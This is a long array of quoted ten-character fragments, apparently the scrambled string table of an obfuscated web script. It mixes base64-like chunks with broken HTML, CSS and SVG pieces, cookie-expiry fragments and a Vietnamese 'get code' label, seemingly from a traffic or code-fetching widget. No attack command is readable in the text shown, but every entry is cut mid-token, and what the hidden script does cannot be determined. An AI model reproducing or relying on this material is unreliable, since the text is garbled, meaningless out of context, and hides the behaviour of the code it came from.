"IOf0MObJ/p", "gNOR+g2A85", "dP8uJ5vWUu", "Zf5PgDjAsc", "6gnZQD1ugu", "ORBRk0C9Qg", "4snryH3jAt", "tIAkA9UK/J", "nyycQYF6hY", "jBFDvTqGQj", "MOXNegoJ72", "oV7dnyBypA", "6tZgSdiU0Z", "0yvwdBi8T9", "zGwT3sXQWQ", "U2MPGCOrt+", ' class="al', "oF7gH1BvVw", "E8dQr4hByJ", "h5fTX/jf5v", "oF8yLeskhU", "L+EG9QhGoV", "OA7s2I7h3n", "yAMmAAA8oT", "x-Age=0; p", "QUJ5swEdHF", "oVh32lQL+8", "8ZsCMJX3cR", "PsSFNjDxgj", "SV9TLxD0AA", "lPRL1gXtQb", "vDvUw7aV+B", "wDPwZstAEC", "5GQ/tx/7ql", "DqZYOiHgAA", "4aGDiBI8aI", "Dv1kp+D84w", "RzNl/rPLwD", "rDy7ca9f6F", "BAADsmg91A", "AKxL1KjtEv", "nFXYJ1reBI", "eoE9JGZQby", "vcAeEjOot5", "AP4JAMAAOB", "18AAm/0uot", "AtpCRbi33A", "i2gXs4P6g3", "wRxmufoiYu", "fSup15Wuu8", "iuFKb/pn+o", "v3cuz6Hl6b", "/vYPu7fsuR", "{\n    --tr", "cKw7zSol/c", "UC9NcRDQGi", "g3vY/HDuvA", "9DDh+nn/sf", "G9Bv/k9f3R", "DTnMRqLeAe", "vm6LTv9M7h", "3bAeEvO13o", "cwYrgX67pu", "GXQmNmVMnn", "B1Ww6Lexh2", "vgTO2hoSj+", "Hh4B2T0sOe", "oSId6LuIKQ", "yP/viH1784", "AwPOmQHUkz", "qIVFvNS/qD", "Q9ZoHRT1RL", "eo8Q+gQW0M", "gCAiyvFPVG", "OBm8V24+77", "ll 0.3 eas", "34MzDKgX1I", "sONDqUWB8i", "e7xCiMwhc4", "Nc9cPSol4l", "cdMnXlrrFQ", "iXveAqNd2X", "7K437ol6+8", "ux/b/SeY3d", "IaerIH7I+X", "/YBsYamsod", "Yd2uKQb2Xv", "JR8xx4AMEz", "lUzUE/wA/W", "1Rb8cdBi8T", "wacN4WxL0G", "BhymovuMuR", "6SYZ5t3DRv", "fnCPiIhovm", "C9Rbo4ZoB1", 'image id="', "FDicPWN9zD", "n2CWN0PvNp", "7tDBq+RnU0", "Ag7AEAABVu", "CZ3J1mQ6zQ", "o/5HgHnLQe", "reT34AwD6g", "rBlbKf7PnF", "iQv+pPdbPh", "PWqZqCe4Af", "5BhyGkuAvU", "tRLDol62aC", "h3qYdtKfA+", "zCUBM4yxmm", "S9yg5Rr3lQ", "CM0reUBoXi", "ZYOiHgAAPT", "UyQL3mQlBv", "t7QA0S9iXe", "wzUDqAfUa8", "IPgiH1PHo+", "BgBYgahX2S", "fb4UpR70XU", "pkv8v/dRPC", "F6hQygXncB", "ve4CUC+4h5", "shAHCXauOe", "oGpX0fstnY", "eVDoJ7FANS", "UA9yQ/Uc30", "uE5xV8MJvc", "cF4YwcUJzP", "xTaF6M5hVz", "rxT1PhH1AA", "D4wPMV2uu8", "C97gJQL7iH", "1mgtBvQXUy", "LeSTtUHBT1", "wh6ol6ot5u", " 117.245 1", "yQL3mQlBvA", "8XPi3oAADw", "iXpJ1It2iH", "pbb5u6EjW9", "DAAAAF/Mh7", "7kOxSHRb3g", "GnI3SbAeeo", "0HsljP2sN7", "vcgGFL3zfM", "wa1EvE/cAA", "sDc+xAAAcE", "90w1w/Cc9j", "4p6oN7jD7S", "O6d+JLnWT/", "slUMVQ70Oh", "lQ1EuiXnRe", "wMOGcGUE/O", "or+xSNf0x8", "95UOgnsUA1", "OsuAOol9vA", "2uwaXvIO4B", "1Cv7E5qCVQ", "lmGJ5T/MVg", "RrZ19sm9ik", "BlBP+RCoZz", "4AcedAdST/", "AAtugoUe/V", "viXrRDlGve", "0Zg6B3mxhG", "xDgTOE0TGw", "ahuZar+DAb", "06S9mBO6Za", "uoJfqCeUgT", "51ia/uVYd7", "fFDzqeDIef", "b+59yGgnpw", "y4A9YJ7WJl", "eGAqDd5h8W", "H/h0Ln/tre", "Lz/3A/63+5", "wOoay1Nsp/", "8pg5wMqJeZ", "BRT9S7Oi/q", "Oi3rBvKiXH", "kzqF3ixihd", "5N/uUJEjxS", "RcEtwD6iX1", "AQeU5Xfi4B", "rBlAPqNeaA", "320nAVs+os", "GemV/Tw2MN", "TeFS+23uX0", "uAfUG+M/gH", "pyj/sMJf68", "BnvvIO4BAA", "KBeIQPUay4", "HAAol5lh6j", "J6SQaoV7jw", "gJA1ffRSO9", "93IqAepoRq", "rGJM1BLb1c", "ikBAABg0+/", "U6z4g6k3eY", "NPPstW7TQy", "tGfFN/1Img", "6JetEPU6x7", "KOoBAHAmD3", "8EEn8qcvob", "hf0xqAKh+w", "CKnqhXtAvY", "k3xN/Tqxt8", "RuDeOpw70Y", "Msc", "OPb4dcJgwM", "hwFDXj185C", "y//Hz7HAgA", "uwQzAk6i3u", "ABADAXUvjn", "ZeIeAADAuf", "JccFPWiYVE", "UK9qBuoJfq", "G7I4hC5x7b", "4B6yT1czEA", "co/hGDPXMa", "Tqxt8oZszp", "Vzgk6mWDoh", "uEPVEvaZ5U", "f6vwsZyjK0", "KcZgXroG8U", "DTeBkHANgp", "3OFAvaQeCk", "kmpiot+MOg", "inGYF6CKER", "uXY9f38NoE", "u4BAGvy4gH", "vy9LXa8AXb", "L/oS9m3m30", "F/qP//mHP8", "1Esybgz1vg", "039wD6inFQ", "d1XFvdDBOo", "CE8J2be35u", "GQqLeaF/WG", "Wi3qQdNgZF", "9rGOfhmleq", "QXUy/lBvaE", "H1e2ADggES", "T9SrnRb3Ck", "AALg/Hl4BA", "Ef9wjT891Q", "6Tj1xDwAAO", "AAD78nALAA", "AD9cMoB5Qr", "k2+Q3FY1Av", "2JY1AvmRb3", "/qqjxz+YAR", "/5oKgn6hXn", "TxwAwAAT+u", "height: 36", "k87mr5h5gX", "v/gL3VrrAO", "cPWN9zDjDa", "xP1Ttqh4qC", "pJBqhXuGDe", "qJ/+R+jeLq", "PCc3vhzBwA", "p4Yh5UwfzZ", "aS4y5Cy3GX", "Csw4cvAADY", "iHrdA2tGvX", "3rxHaKeqNd", "vcJFUK/GAO", "b0aA6j3ygD", "8438 3.229", "dWuYO4BwAA", "sBot45o14m", "oVMgw5zUWg", "LiHzQ8x8+4", "7fL3aKre1X", "wwnAV2y30W", "W/0gXG0UdE", "nuAH6ilFQD", "+r/Df3NAH1", "MAL1Cn6gXn", "GoN4jA6inf", "t+/AihV+kD", "zUD9QQ/UE8", "o, Oxygen,", "xaF5Q/Mu1c", "UVpziFzciJ", "JezyFRb+IO", "UZ1Mv4Qb3u", "amsodNQmqm", "pdOIfsB+PI", "6+WJ7f9izJ", "v4zf3Yqine", "Px8A0AAFAR", "sUzT+MfGNb", "yPn6AafvJz", "jUC+5hFQDq", "zf+x5+gH9+", "zbuGiebfGA", "e4eKwqHdjh", "odsMOEf9wj", "zMC9RBCLeJ", "/EP/yXd4c2", "l1gh+Udop6", "XhC7a9GBw8", "ZgXoIoW8Ui", "m4A6gX2kJh", "fTe7hmOIKG", "nLTLzTjqbv", "MRqLeAerkM", "YeIOotc4fh", "1SfvJf/MXv", "g3q2V/B6cY", "vpHqvHHLse", "5ahjyamIyh", "xPA31FgjFU", "78TBPWyK8p", "MdRzVgySh3", "AJHDGGuyKI", "sEOiXmWHqN", "YA9hBBCaIx", "7nHkJPcw9X", "l4h4AAAC9P", "4+w7zbXGTe", "6CoJ+qF50W", "gao11wI6i2", "DvJvPMO82F", "+0lN/yqGYc", "OkvZgTumWq", "cAdRrLgTqA", "1It2iHrdA6", "smeFeDPUaG", "foV7QL3BPT", "ARYh6d84vF", "MKBeUA+GQq", "f2B63v/0P/", "4WfuVdD1Ku", "oN74of841L", "V7+qBB9jXx", "E366Bkcp3H", "URc58bONFj", "+rJfqBepRC", "ua2F0/C6d3", "9US9q/Mbin", "wbWMQLHLkD", "MoJ6cAdRrL", "h9JW6wT2gn", "EN7aBsYamc", "pfyruAQAH5", "a70TB/ew+e", "LgC+GhhOBM", "Qr+FvHONN/", "A9ZoLgXoL9", "dWGe1KRo9v", "4mJfYu51Bw", "E7H0UBLlOb", "AsTtSr7BD1", "NjmiBzXeXs", "UMQs6sYkzU", "wEFpQz39r7", "oLIHDLHGOo", 'OnUse" x="', "AOA0RL3KDl", "RaxGDoHerG", "mWHqNc8JOo", "PUax4U9dIm", "KgHqaEaiHE", "X7mXVFAve8", "XDzTk+jqTo", "dnRf1hpefP", "6vlu/ZEvcI", "/qDT1A1Jt4", "D/BLPz1DCk", "FNsf1Oey1C", "NnxB3N69QA", "cOgalXTpL2", "1FoN4C6uUy", "HbvDu7h2/9", "3st/A6j3+/", "mgtBvQXUy/", "yhgE9Fw93F", "QL2gHgyFQL", "right: var", "Ue2WAevmMQ", "3kQUa3FKhX", "AA8mGXcE/X", "6Wal89/H6W", "MPYlKLCHjR", "qAcAPBoPFg", "BJ1CtQrZIB", "ZgD1gHqtGU", "o3Z4jvSYGD", "c4Ng95df5Y", "bIq/Oxz8H7", "m+aJgHLH9w", "OdJr4sWB3s", "6ol6TfOiXt", "3pdA0ve4fv", "H6nUVAPWSe", "18Qx1CtiEH", "iCJLgH1Kv4", "3veipnZENO", "G/79UUM9To", "ENRbQL2cH9", "0XUS+aF/W6", "kNxWNQLzp8", "F6hQxDTnMR", "hr/MhToHbU", "2BUfkSAWOC", "mP6hXZQT1k", "Ddxh+W8qLc", "iXqZeIeAAB", "hPEEvavGIf", "Fc1A/UEP1B", "exg/qdReBe", "hhAvU0r8T0", "vU8OOLhYv/", "N3VDSPzM11", "b90S9k3aoO", "T4A4wLHE4e", "AztYeGovhD", "QAAd+dPFn7", "3eSjJk5zx1", "XfNuw0Z5t2", "XlRr/sBot4", "td74nQIAAO", "6D/487SHqZ", "PB0UVcSZMm", "uYjutB7nK+", "1y3ZNTGFQ8", "3hH/GO7FWl", "QMoF5zEVDv", "qDcyLevEdo", "PQCAmO/YA4", "c3eTuJAtyn", "5Sb9wT9Q7a", "dDEVDvAOpJ", "Jw7uYfPDs+", "V9kh6jUPin", "oh4APD5vtA", "Y9X3sAUZf2", "juxUofg70Y", "5od7r1VEeS", "p7ot7AvKgX", "cA8wZxMGjy", "M3vpgDV2+K", "eIeAACP8NI", "r1EdDU1dJ4", "ZwZQT84A6j", "KiXjwv6g29", "AUMSZBn9DA", "bL4zQu3WM0", "jgIwVTuyck", "94UrkpLFuk", "ZnAPVkf0fg", "xD1Ju6wGhb", "PUSe3iYgXq", "D0yiQYF6hQ", "UAjUW6CHaw", "EA9OQOo11w", "ebfGAOptWo", "Tx6PifOxAV", "Ayp59HzOXE", "HerWYEnYlN", "  .heart {", "BjqGXK4GR/", "bpFDE96110", "Ce1AMDDhnB", "gmdidAdST/", "9SDNQ7M4B6", "RDY8RQD8dB", "W8ntwhgH1g", "RDXSD=; Ma", "kFRL+0i6mX", "F7Zjaj4V3i", "etEOUa97QN", "YmUG9jB/U6", "cyLet0vIOp", "AurlMkC97g", "npX8UwzJld", "uAcAADyLDx", "9O+MG+YGDA", "t7EO1wsEPW", "cAdRrLgLqH", "B6sh+o5w4H", "dWjX+lod56", "IuqduENyWN", "xSvUvn8IFB", "JCQAAAK98/", "rxP3AAAAmM", "M5hVzyHLmG", "PAIh4SQBgm", "8rF793Ls+h", "FRn2wgRDRF", "yaOIZ6RQxC", "SY/qFdlBPW", "+rDV+w7cXg", "lvKi3PS/qJ", "ByZhVjopbY", "gXuER0vi2q", "C7u+PB5acL", "DwePxTnAAA", "G4z8yrPKXS", "qJdEvWiHqN", "l0DR456mbg", "ioAmMSiFky", "BwlDgvgJnd", "4SRfS8Lr3e", "0vgXtERHQH", "3FKhXyAD1m", "BypAJHlcOE", "lGNYbO3bsv", "cCY9yA484A", "qJccEvWyQV", "F4F6wT2sAk", "8Q9AAA4LC/", "wD9cy7qf9/", "kNMat", "eSNGYWiPGO", "WKoV/cnNCj", "8qJccEvWyQ", "YmI/8JXEPA", "hBBCaIokuA", "/KuNIBxrL/", "h34g7JYVFP", "HcUQe82MYx", "EPVEvnRf1k", "vAPO1B4aiu", "uAdHKANOYA", "e9wuIehN3W", "ccYLSlTn1O", "t2P1buTqAg", "8HpxhQL2gH", "JQr2QE9ZIM", "Wv2VwpTf9E", "4Kuf9Z56V4", "BlDvlQHq5T", "xR/MZjcg2B", "egDweLyxAg", "kfg1O8TqNd", "074b7pgYMA", "9PPEXj9AEl", "ZxbEv7WaYD", "BIrSofoV7r", "od7khRNDPU", "qXZ0X9YaXi", "AGj0XYWfuf", "hwnUK2SAes", "fmXQU228vG", '"/>\n      ', "gH1JMzgHrK", "+eyoYGHDOD", "hVxyKnwOQj", "wGod2slvwd", "g6rC0Q9Ua9", "J81en7xU6x", "1WF4h6ol7T", "yDlFP1Ou5Q", "7KG3qQb3vv", "IUU/UK86Le", "Ayg3oZP6hX", "XOeGzXLc3P", "style", "H8I+vn8nyJ", "73TnzJ86yf", "IYTQd4sFFC", "cMDhwx9QED", "Qw8Q9Za5w/", "FvWBe1EsOi", "ThcMCsLrGM", "UK1ww79YUg", "HhEdLf8pTp", "cFQPznFXYJ", "rurWW9fEnu", "NplDxZHdxD", "Qr7kI1FtAv", "gTqAfVEP1D", "1kgzzbuGie", "7lHHQvDvUw", "FsEjaObnKm", "RvzAN/z0VD", "cM4B6QL3WD", "cuua2FNsf1", "0q/v+3/ov0", "WGPVEPAAD4", "Fee/0HfuQc", "U/qZGKgn+5", "wAAjs0LPwA", "/BLPYCr3bc", "B5n9STVzEM", "M70Lp3DGYO", "wD6iX1UDAC", "Lu1kt+DMwy", "Evu2/fvKdd", "+oRAawjCI7", "0O9F0YM9eo", "e4DRlzblGd", "/RwzQDqAfV", "BxQuNqEUy3", "B4SM6i3kwH", "thxOznQODx", "PoTGzKmDzv", "Vn+lMOU3/V", "B6csZKUM/w", "/qytucNp+M", "5wf1hm4A6g", "lleKeqLfjD", "uEiqFdjAPV", "I6Dy3ECJzy", "4C115.786 ", "GoXktqBDfs", "1nAZv+YowY", "gfqJfQgGIF", "5PTjDgHpBP", "ABgAlGvsmN", "vYTAM1DPvf", "nYvXs5dn0P", "cA0dkhjqdT", "5DTXGTIWW4", "/825XQfy8+", "iHjuBTBtbJ", "b3IBhS983z", "jss7xD1RL3", "1PsSuEdERK", "qFfIMOQ0Fx", "veUHxFCPyO", "0wUHfk0cQ7", "PHP5pC9sBU", "elVGUC/JAP", "8PjkL1wonk", "kC9khHUSzI", "RA86bwtiXo", "7ncTqDdE/A", "BcJCCqbyPk", "fUE/1APdcX", "K81A6hXNQP", "G+HdiUG83I", "8LGtzg2Y6h", "v8A9oF5yD9", "4h4AwH54cQ", "oeKgqHeBHZ", "HixmoJ/iBe", "9C47d8Pq8u", "uNg+FCNDCk", "AIBn8rIJAG", "I7iNQr5AB6", "v6AGi3jJ3G", "mi5wogi7+R", "pBY/mSxsOG", "zC7qxtG5me", "seFPVEvbs7", "1kgxQr3DBv", "acvhjCEMcm", "lAPTkDqNdc", "1fkJUS8T9w", "2KegAAj8kD", "c/9BQkAAOC", "sNAvevNu/+", "wTOvd95N7+", "CLqFKhXyAD", "epUdol7X4N", "JfzAjcM9UM", "VDoQGhnSZc", "Cg1aPA+BaH", "Kre1Xhnk3n", "QTykC6mkmo", "lANxvQ0H5X", "mIF6gh+opx", "f4gXpKEVBP", "E0BixkCGEE", "HRb1gXtRLD", "DbXFe4B9QJ", "NEvYl3uDgs", "i+WOQQQgh9", "rFIF6JSOol", "gnoLqJfzg3", "dPv0PHrW9w", "DAbB4EAADu", "AO9O4WhlDe", "wL3vvcAYN+", "6ixmBe6aaY", "kkyCiLoF6h", "tAvYAebkVA", "LUq+wQ9ZoH", "/roKh3gR2W", "mdOLiHTVG+", "rqPkuPQAAg", "ocvYO4BwAA", "wI1LMYgHq3", "7Cu2OVq3iH", "LMwDASkS9y", "wTol4m7gEA", "kH8wBBCXXr", "870Z3XFDU7", "jGPqHZPTgD", "MwL1ENpHvG", "QDAPjzUAgA", "51k/43pIzM", "EaiHEEJ9Yu", "27gV6+DD93", "vAvuEdE7eU", "n6wFpxg8ce", "YyuEEwOYg1", "zdnMO/KfuZ", "A1FvmDsM7V", "AsBuiXqVHa", "rrQeNuEwYL", "kXnRb2hB4h", "LBvaFEF7gL", "TbuEPU6z4g", "MO2UOP/KUU", "AA4Gh8yAEA", "wDUC+5hZQb", "cniu4BAvUJ", "x4DcGQ+RU/", "AADCNqFfZI", "+RQbRTQTqF", "IoSVVg3tAv", "kiEnxd/cA1", "xkU9TbnRb2", "eYgGAAAezt", "s6gXzol5yS", "DDhnhnPjHL", "Uax4S9ZKoF", "PiTNxwZ/0f", "op6F9hheYe", "aeRUA9RwZQ", 'ss="logo-d', "F4moyNw6vc", "OPdgsC79lM", "E7vpZOL0rx", "z3TBgV8Tx1", "sc/B+zvo89", "H1QWiXnCHq", "efOu+AeEe3", "7IqJd+ZcDd", 'ight="1788', "oUL5t2aYlD", "9QhGoVzJG9", "gYPg4+Y8kI", "SqG9wD6pmM", "tANQL3AHhI", "b7q9P3iSof", "wLDxwAALzS", "98eol7DvKh", "HhLzJ51ngX", "A/siiMwhc8", "hanh cuộn ", "sm1NDM6ZIo", "BXrYFOWrTt", "zGY3INgSN0", "wSn07guDrH", "gU7/uzPfGy", "SLdiwQ9TJx", "dWYZ9oOeso", "lDjnfAmdpD", "an7RcT1/fo", "3SA6LeqIeA", "JQL7iHlRnU", "3dANQL7CEx", "QOckKhX2SH", "/y/Ff8G3EP", "jhPExyU9+m", '">\n       ', "nxtOZ9sVQe", "Kh/47hvh34", "faHsB1LviB", "9tOZyc3eTu", "e7h6mfelf3", "FDPwzMAAPA", "qf/8AoCL2E", "qucOBekk9F", "Ifu/UmX/mJ", "A/JbancQp3", "Q3Kfk1M5pA", "ZAT1kgxQr3", "d7tOdJrYoW", "ath=/;", "fCAbRuDYM0", "WQ/UM8dDtR", "oV5Ua/roKh", "AiM+frPh70", "KImc+tvH/6", "PAnvd/ymdi", "1PBwIBzZjg", "8uJ3p0A3lL", "25OMdRDY8R", "w8FRxC4Lww", "uBeu5woF5S", "8lI/YDHU62", "BxgUOJw9Y3", "RrHhT10imi", "6nUXAPWSe7", "H97MAICpor", "r7BD1mgdFP", "SNDruFTQO3", "gwK+JY6hXx", "G/E29hr8nv", "l/sNYVYYC0", "e9b/5yz2i6", "AGyf36wBDk", "oXpuG/p4KB", "XOkAY9l/9o", "yWFw83Zx1C", "l6lR2iXvOQ", "4zx5HV7+qB", "z994R9ZJBU", "JQecjtBtBp", "pwE3aomVmz", "3db7j15O4B", "8oI6iUZN4J", "OiXhL1ovOi", "MfyCQsAAAB", "/Ou7GferRQ", "9MoYAgAAoB", "GUG9JAPUK1", "xUUtsVxO76", "ypwFHlMGFk", " cursor: n", "oLQL3gHlZm", "h6lR2iXvOQ", "c1AvqYcdYk", "4Sr+5FyIHw", "Uq2NMgupr3", "Cr3bcY6h3g", "container ", "t0MM1A6gH1", "6YoX3X6frF", "yQL3CBfNuT", "fDoDE4jNHY", "ncEDAADAqd", "zTgLO8P4U7", "nRL1KjtEva", "referrer", "K/CD+g1GQC", "JfLAPW6C0C", "JxDwCY5cWP", "Bc8eNGCH2V", "9YYeIOpNvM", "q9MkC9fMZD", "HqCfqtd4h6", "9pAEgHqgXp", "MAAOBJZHFP", "0FoF5wDysz", "q/5TOxPXn6", "IJnhHlBPzm", "cfSuR0zAOk", "mAPWAeq0ZQ", "sition: ab", "TNQT/AD9ZQ", "fBPbqzbv/l", "BOfUPhZ+69", "AAA8oNa4J+", "UJzP6npX8U", "yWU4+9G/Ky", "IYQQmq4/p/", "9eQMoF5zIV", "XtRLDol62a", "465 37.285", "2x7MTh45vX", "TnFXwwm9yA", "MEHmJ2nxt1", "QbvlzUm7BD", "11wE6i2gXi", "j6Fvp3YYx5", "79K4ShwXgP", "4I/gkH0z9O", "vWwCwMaJeZ", "OoV/QnxXe9", "6E+9wsUDUu", "OXaOSLv3Fj", "QjC9xuA48l", "lHaKeqNd6h", "Aoy116nPyp", "gDqNRcC9YB", "63Q8Q9US9q", "rt alert_b", "OT2N87/+ae", "UG8B9XJ+UG", "BwAA3DOfCA", "DCf9NFwwMO", '0F"/>\n    ', "QVEPgKt640", "hlAPeXD+rc", "H6457wL7tF", "AjPAmDgBwo", "ortant;\n  ", "24hFEO9or+", "1gnrYMY70A", "EY18RCGst6", "rDol5wXtSr", "ight: 1.15", "fKABAOD0RL", "5N3H9C6F0S", "fE6ciQv+pP", "iftUHFQ1Lv", "xOlhQ", "IBZvvAU2+m", "niO9JjYa6q", "zDwCAzfHVZ", "EljRVmIHA+", "7efYEeNkX5", "F6CCGki0UK", "OoV/UnxXa+", "1GseEvWSqB", "Zw7iJ0a+J+", "DSxYAbISoV", "Zc2HDJnJ0M", "/EP/79Vhe9", "skhUS8bFPU", "wwn/TRcMDD", "w79qzKuBOy", "0TnyoILEqh", "ninqZuAcAI", "VEvGxT1AOD", "LzmBd", "PtoOQvY9Bd", "CNSzGIB6t1", "Vh0W9YF7US", "w079YYQL1N", "D1Ju6wGhb1", "ODm7ie0kC3", "wDUc937QEA", "7pRTC1uIqh", "PB8P4AAAAF", "+th6WocD+D", "tgxFCviEFo", "0z+GekUMT0", "ag3iMDqKd8", "/2Jww53gFn", "3xmj69zhES", "63q8zfYfAy", "HDT+pWCPvV", "zZHMhotMF6", "iXHBL1skFR", "YEbhnqhmG5", "98gA6ikfAv", "0alDc+Zzcv", "vlcMbwVA+7", "X9CZpXqndV", "ip+hpxKEUO", "0DUC+whyQA", "G9JAPUK1ww", "A6Zc+jdIkb", "UHnI7QbQac", "mccfSuR0zD", "ot0AP1wygH", "QOnMMCF5vL", "QYeeATEahX", "q5t3Tz7xb9", "noJ7JCNR7Z", "C9Qgao11wI", "3ODZjqFfHm", "0qUK+QAeo1", "ATCLqVXaIe", "QwpZ/povrT", "AQCATVVxT9", "tNnzBtheDj", "xQL+8POKAs", "ckjUywZFPQ", "C4M4B6sj9h", "JeiftUHFQ1", "fLWcdxS9tO", "7Oi/qDS8X9", "jXc0jUm7jD", "es7zkHGG2p", "X/DJCiCQxf", "UFR7wI7LO8", "Q9W72Prgb6", "Dtwh8YXEPU", "+vdM8eYGW/", "IBHQAu4nNv", "QfBCNRDCKF", "FkfqYLDvya", "L1XikeKEJf", "8AACariXui", "4Uxr4EBfaw", "AdSr+TsCt5", "4536U7Yc9T", " lấy mã!</", "f//LX2ebyi", "ph3a4pBvZf", "oN3iHqBfPi", "dsPU/DwVHE", "vAfVyflBv6", "B3qzruiXrx", "CoZzEA9W6t", "Y5cWPPABbJ", "oXiHrBHaJe", "kABgkKhX2S", "AAwDOIenfO", "nt;\n    li", "YE6j0ygHrK", "   </mask>", "uNIBxrL/7A", "jOot5MB6nU", "v/5T/7D+UN", "4GPcE/WqBk", "KIp7ol68R2", "R+fdsB4S87", "hNezvdjAv6", "7FYi7q4Yuh", "ic8h+MIZus", "AAF/PnCj9z", "rk6cPrBU3e", "E/cAAIA98k", "iXvWAqHezy", "86JeckjUyw", "gHQyFQb4Ee", "j38k+Ael8C", "EPWSQ6JeNi", "fhaZwwK4XT", "9JAKgH6jX5", "DdM/CUiZJA", "Doh4A98AbB", "CdQrZIB6zU", "S6dwxlDAAS", "eo1D4l6SdS", "/0jiH+nRjU", "4sFFCGE0Nb", "DqVc1APcEP", "Sr7BD1mgdF", "CviEHImVWM", "NK4J+rtMy/", "YaWsvrL/7J", "iUZoF7hQv+", "SRfRGEFzlS", "L1bK/k9OMO", "u08Agc1gAt", "9jB/U674Bq", "TJAve4CUC+", "nvYTAM1HvO", "K4GR/3b1ly", "5B8GQum+ez", "G6zYBz1H84", "uiXodd4h6x", "gSPCADUGER", "YXpJdjIF92", "O+KMdzVxGQ", "      <div", "wIkcqcGgcL", "I0rb7F9qug", "SKIEELoFfq", "YIAPlQAAwK", "JColw2KegA", "eWd/txGo98", "Yzvd7z5qXI", "BwBg98AABw", "RM3HuThfYj", "f4tiMoV4dY", "dR8tZwKa/G", "uBFjc", "kQ/+qjCsdY", "1UCGvawhjI", "REFUwZ/0fs", "AHuPDEwAAr", "DIsX3DWKgl", "F5SDwUjUO+", "AB1OsqAuod", "DgUnFwM1AI", "1BMgdZ/YPl", "TbG2/Msy7+", "vrQpz6jG0L", "OFFjlTg0Dh", "3iHrdB0S9y", "O3qEwIOrdr", "Aeok9PMxAv", "VxfANTj3f7", "0Ds1bq4ltN", "iJxhB24hFE", "ErWL3APqDe", "fOiXvcLiHo", "0uhoHencJQ", "wlTBfNQXJN", 'll="white"', "A4k09AAAAA", "CvaAT1kgzz", "MoF7GD+oVi", "B9RrzQDqVc", "sEWTKYcLIP", "oZ/povrThc", "iAOrdWsnvw", "XpNflCvygj", "xLOoF86Jec", "YXvWgYf+wx", "HgAA3Pfixw", "+rDV8Qt3cv", "PSHAvUKGYa", "O3bsv0MOmK", "50.74 75.8", "quLwDqJfbw", "qjoanrZNCZ", "OfAafJwIBz", "ZNHyN6mho6", "jUC+ZFveSQ", "FwD1knu4mI", "xvD2d7fYHL", "1nf+0L8+ef", "RT0AAHheHs", "mUG9jB/UKx", "VxO76WTi9K", "OpdYIflHaK", "0AFFv4h0uF", "k6C6udsBh8", "APUCe0gCQD", "eknFDqPclc", "7KKBIQRSeR", "C9oB6+GY/5", "HigO1MfjaJ", "KIVBPMwL1H", "rQihdf63y3", "ACAi/FJAQA", "6cgZQr7kQq", "jXXQDqBfew", "SxLyrGYF6q", "V5UAYAAO7S", "eT34AwD6gX", "QL1ChmGnOa", "+tcnTx9YK2", "F4hA9RrLro", "ZD8KMGnDeF", "m3O2Pgmdid", "g3q4/aH3nD", "d2EOh0JAD6", "qABAICHsox", "GdTbyQD1ug", "jN+pJ+4BAA", "wYGR+AUMSZ", "UyflCv+wag", "nWMSVB9zdt", "QzcA9QJ7SM", "//mHlBPNTH", "X6gnusLgHq", "HIXJmjEPkO", "hnSZcfDwj/", "P5wB6uX9AQ", "6gXzol5ySN", "V3FmKgl1DX", "4wb5gYMA5M", "0w1w/Cc4i8", "1/asYhjmzi", "wY6v2+fv3v", "PdoTqFfIMO", "Wff40Rujdu", "qNdcBOotoF", "yW/B2cYUC+", "efnA55FT4H", "sZqCf4gXpK", "A0fsjxDjhp", "XD+xKhX/0X", "oVikC9khHU", "1kqgX7RD1u", "e8Mg6N0qhq", "C6b57PiTNx", "vnbt3nT2OE", "oOAeNhfq0k", "zAvUQQl7xA", "GR3UCIv6nX", "TrLgD1gntY", "jnqZuAcAAM", "x3x79s5yiX", "X7HN0bpFDE", "wh6hXOCTqZ", "gHAADH4eUe", "v7A9f3/qG/", "D+dGvXD+xK", "XnAPKzOol/", "+h0wAAIABJ", "w883rn3fQe", "KIOoeBB5lx", "rzdxi8TNQT", "L3AHpIAUA/", "iX8YN63TcA", "e;\n  }\n  .", "WGEC9TSvxP", "VEviXrRDlG", "imeWO4Fwu9", "AmfwAWZ72d", "KegD08IEbA", "I6i2gXs4P6", "mMULgNJ1D4", "TZwj4ieKA8", "79F5N6yHxH", "77d8JrYnT1", "874pOv07vW", "twhgH1gnow", "oRyyb9iKnH", "e0UB9WQ/UM", "EPUqO0S95k", "rlMkC97gJQ", "KBeUA+GQqD", "JupVdoh6zY", "MuuEd30y2/", "0ZSkH83v1Z", "xlwjvoPJ/x", "mf5eRD/6aM", "j20HHAqOLm", "Q5IjPdPyXi", "JkzjHUK2IQ", "qiXusdol5x", "4FcCg40Rve", "eB8PwkuxiD", "cNinoAAHA9", "TcA9QJ7SAJ", "cXAgCwO6Je", "KMeJnPItui", "u/kM825zkX", "eqNc0L+pVD", "mdmMhneJx7", "fsmuEdERDR", "4dCSLoQIse", "F/W6HyDqiX", "O4IgxYqhX9", "IzNd6Jw7uY", "DunTcRAHhi", "APc0I1HtkA", "Cn5qu8AIAm", "8DtqQeBIV1", "Ipf2nI4Obv", "S9aIeo1z0g", "SuxPA7Jxpx", "9RLBkW9zXl", "tive;\n    ", "G9ZbB9cDmc", "3L6L4SIHLI", "vU+IjqVUg7", "    <image", "MuMBbowVgU", "elect: tex", "BaJesEPU6x", "UG9JOMBUO9", "AQJWoV9kh6", "/GDet03APU", "HhqfYTnPxp", "38Y+pySE1N", "ontent", "YG3+Kk4AAH", "4t6z72DuAc", "79YYQL1NK/", "fewMoN6GT+", "1HN9AVAvqY", "FQL0DqCf5g", "X0xc36Pzbl", "cVjUC86Lel", "9/H6WQ44nJ", "8zUK/gB+p1", "xUFOhq9UAA", "qJRmgXuGCe", "oIeO8Lj7rE", "KssA9oN6EH", "B1WF4h6ol7", "PWCHaJe18C", "UC+whMYN6O", "8yLeskhUS8", "9un2z9W8YL", "2T/0bsco9G", "CNQDyH0drH", "WK/qT4rhdB", "F/Mh7ol6++", "nhvNmcOgal", "ycQ8AAIAlv", "zRCg9QC915", "uPse/3iPus", "XJOoBAABn8", 's="traffic', "K86Je10FR7", "thoHenMJT0", "D4CZvAEAwJ", "RuM3Mqzynb", "3aKre1Xhnk", "FfIAOp1FwD", "YQb2dDFCvu", "P3c/xjdw8O", "L1KjtEveZB", "QzUE/xAPaU", "Dw7zE3u0MG", "DAjol6lR2i", "vAfVyGaBed", "zGY0vEs87p", "4A0MKLAwBP", "9Af1MhkdgV", "YwD1Nq3E9z", "02fEHc3r1A", "JAve4CUC+4", "XATqLaBeLg", "9SwGoN6tlf", "CcnfoXSUOC", "t77Lvp769e", "   --traff", "9QZlw58AAB", "b1gnlRLzkk", "wih7xeLKEI", "TVx239luBe", "sfu3cux63t", "Te7h6mfelf", "9qRqAeahUP", "wlkbOM8SYi", "g38Q4Xh0W9", 